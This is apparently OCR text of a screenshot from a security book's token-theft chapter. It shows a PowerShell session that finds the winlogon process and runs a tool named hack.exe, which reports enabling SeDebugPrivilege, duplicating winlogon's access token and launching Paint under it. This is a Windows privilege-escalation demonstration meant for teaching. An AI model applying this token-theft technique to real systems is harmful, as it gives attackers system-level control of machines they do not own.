 Administrator: Windows PowerShell
PS Z:\packtpub\chapter04\01-token-theft> Get-Process winlogon
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
273 12 2800 8860 0.06 536 1 winlogon
PS Z:\packtpub\chapter04\01-token-theft> .\hack.exe 536
successfully enable SeDebugPrivilege :)
successfully get process handle :)
successfully get access token :)
successfully duplicate process token :)
successfully create process :)
PS Z:\packtpub\chapter04\01-token-theft>
Untitled - Paint
File Home View
A
Clipboard Image Brushes Shapes Size Color Color
1 2
Tools Shapes